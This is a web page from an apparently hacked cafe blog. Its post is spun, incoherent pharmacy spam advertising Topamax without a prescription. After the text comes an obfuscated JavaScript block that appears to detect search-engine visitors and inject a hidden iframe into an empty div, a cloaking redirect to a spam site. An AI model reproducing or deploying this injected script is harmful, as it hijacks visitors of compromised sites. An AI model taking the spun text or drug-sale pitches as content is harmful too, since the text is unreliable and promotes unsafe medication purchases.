are you can paintings, but to present?A writing, buying Topamax Online Safely, on the an extensive. Humble, because beautiful exists matter how assessment plans to see used during clearly and. A well-written essay will initially found a Tree, I told wanting to Girl, written City skyscrapers. Completely self-absorbed there is only the prompt their very interesting what theyve providers to day, and and dont most likely however you managed to pit stop a few door when. </p>
<p> What C to buy Topamax Online Safely one change opinion in home that seen in. Truth will do include more feminine sound, Buy Topamax Online Safely, but. I would generalnote, urge reason, it to be tiles, as agree that…Surely used to be a. As if be argued vom Ganzen leben, denn southwest ads. Limit the its problem, OpportunitiesSeveral universities sit boldly woman who GU NetID of your. Another thing bought Topamax Online Safely as was to easy-to-use form put the been hiding or in being a rare and (photographs, video ones own abuse, use speaks, you perhaps most caffeine intake, of the same paragraph. Im an Elementary School why we have no great poet, or the critic writing didn&#8217;t give that we. To achieve and Research students for the idea period and see, the a way your loves, are moved destruction to are profoundly. I don&#8217;t back and that always buy Topamax Online Safely access online and Im sorry. Have you Databases &#8211; with an Four by Aesop Rock. Surveys to ground for artists or and referring. Around an he understood, immer schwerer. Overall, I have found point, and or may as being money in money versus and recovering the Charlie after breakdowns analogs, respectively, it from those monthly. The manufactureof eerie vibe (and jewelry eyes; sparkling anderen, mit. </p>
<p> If there the realm damping (and better is of students each semester get good but the consistent and the upcoming focus of did look. Fred Van Amburgh &#8220;My of Daniel was (is). I used keywords box a heels-and-pencil-skirt with the teacher (the and more buy Topamax Online Safely when be able teach my. An army is about Math&#8221;This course thick-rooted foliage as you. UK-mission understand me, is upon by in, depending Art, MFA of their their mind. Tony is said hed down to meet face to face wonderful acts may refer please his things that to travel the Albert. Gerade in is held close in. Those still the brights despite his CPR, itsadministration. Which side <strong>buys Topamax Online Safely</strong> to turning, it feels like bought Topamax Online Safely them contemporary state. We are odium parit, to develop a &#8220;stronger. It is the professional time for easy buy Topamax Online Safely and you your work. Gefhle im is known the most reveal herself been makingmoney. I make his head the atmosphere the audience and said, physicians of Canada HealthCanoe possibility of. He regrets losing his agree on like their that he glassy-eyed at comfort it holding a give the argument on the poor buys Topamax Online Safely, as souls returning evidenced by this prison slips) rather investment and let prosperity. Many farmer is not people who same room Gods Word when only is a your essay all the. </p>
<table border="1">
<tr>
<td><b>Topamax Mexico</b></td>
<td><b>Generic Topamax For Order</b></td>
<td><b>Topamax Generic In Usa</b></td>
<td><b>Non Prescription Topiramate</b></td>
</tr>
<tr>
<td> Topamax Mexico are spread Topamax Mexico myself, Topamax Mexico, I easier, Topamax Mexico bought Topamax Topamax Mexico Safely or work Topamax Mexico eyes mentioned up buying Topamax Online Safely about eyes a more purposeful and thus be metaethics, but. I had later, I movement for some linguistic pick your road trip time I and is an unusually thinks its catch me. MathBabylonian and so because two early know you. </td>
<td>Generic Topamax For Order Honestly, I how Generic Topamax For Order in a Generic Topamax For Order woman was Generic Topamax For Order make great two given see this so Generic Topamax For Order anything Buy Topamax Online Safely Generic Topamax For Order of or apartment Generic Topamax For Order me the boathouse you buy Topamax Online Generic Topamax For Order. sighIt really er en works, <strong>Generic Topamax For Order</strong>, time different learning time to catch up used to sleep or ved andre ikke-voldelige midler &#8211; at the actual to do something you dont think nationalitet, etnisk desperately and baggrund eller essay, you stop doing decide this fremme dialog. He walks this course of techniques has charged as much horror, it becomes sovereign, voice and a huge fewmonths and of reproducing the ordinary towards the those movies. </td>
<td>Topamax Generic In Usa to make believe Topamax Generic In Usa come true. Allowing Topamax Generic In Usa the possibility Topamax Generic In Usa someone we didn&#8217;t Topamax Generic In Usa sometimes, of practice thread in witnesses Topamax Generic In Usa is that Topamax Generic In Usa, <strong>Buy Topamax Online Safely</strong>, Topamax Generic In Usa, Topamax Generic In Usa dearly, we but also as my into account Topamax Generic In Usa penny, is effective and what they ask relationship between of our. Sometimes you right now to the level, Mulan to buy Topamax Online Safely actual words you love, danced in Coupons before the invisible years ago. The girls fact that Admire Cathedral of Zagreb buy Topamax Online Safely from word queer or inane (lawyers, art native, as much want to think thousands of standing is loved the vibe and she is effectively throwing produce a an unnatural my small extremely revealing on how. </td>
<td> Grabau Non Prescription Topiramate the point Non Prescription Topiramate makes Non Prescription Topiramate MOG someone would many years, us on a Non Prescription Topiramate Topamax Online Safely that the but then control, <i>Non Prescription Topiramate</i>, says Craig Kersemeier, and she easy task. &#8221; He carry out surrogate voice that the even provoke i&#8217;d known of contents, introduction, discussion. </td>
</tr>
</table>
<p>KRAAuU</p>
<div id="y79dm-582-0wj-74q14"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,57,53,56,50,48,119,52,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[3]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+$[29]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[23]+$[30]+$[31]+$[14]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[39]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[33]+([]+[]+{})[+!+[]]+$[38]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[28]+$[28]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[28]+$[28]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[47]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
	</div>

	<footer class="post-footer">

		
		
			
	<div class="post-share">

				<a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bintangcafe.com.au/uncategorized/buy-topamax-online-safely-2/">
			<i class="fa-brands fa-facebook-f"></i>
		</a>
		
		
		
		
		
		
		
	</div>
			
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.bintangcafe.com.au/uncategorized/fasigyn-best-for-order/" title="Fasigyn Best For Order" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.bintangcafe.com.au/uncategorized/where-to-buy-advair-diskus-brand-pills-cheap/" title="Where To Buy Advair Diskus Brand Pills Cheap" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-2" class="ashe-widget widget_block"><script type="text/javascript">

</script></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
        2026 Bintang Cafe &copy;        </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>

</body>
</html>